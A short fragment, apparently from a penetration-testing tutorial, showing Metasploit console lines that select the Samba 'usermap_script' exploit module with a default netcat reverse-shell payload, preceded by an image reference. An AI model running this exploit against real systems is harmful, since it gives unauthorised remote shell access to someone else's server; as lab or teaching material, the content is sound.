 msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) >